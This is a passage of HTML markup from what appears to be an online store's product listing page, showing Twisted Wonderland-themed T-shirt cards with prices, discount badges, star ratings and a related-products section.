</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="487">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1068/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-azul-sign-here-please-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Azul Sign Here Please   Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="481">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1046/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-12-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-twisted-wonderland-classic-t-shirt-rb0301-4" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Twisted Wonderland Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://twistedwonderland.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="462">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-night-raven-college-dorms-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/991/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-5-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Night Raven College &amp;amp; Dorms (Twisted Wonderland)  Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-night-raven-college-dorms-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Night Raven College &amp; Dorms (Twisted Wonderland)  Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="501">
    <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-and-ruggie-twisted-wonderland-classic-t-shirt-rb0301" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/twistedwonderland.store/media/1107/conversions/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Disney Twisted Wonderland T-Shirts - Leona and Ruggie (Twisted Wonderland) Classic T-Shirt RB0301"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://twistedwonderland.store/product/disney-twisted-wonderland-t-shirts-leona-and-ruggie-twisted-wonderland-classic-t-shirt-rb0301" class="capitalize hover:underline leading-3">Disney Twisted Wonderland T-Shirts - Leona and Ruggie (Twisted Wonderland) Classic T-Shirt RB0301</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
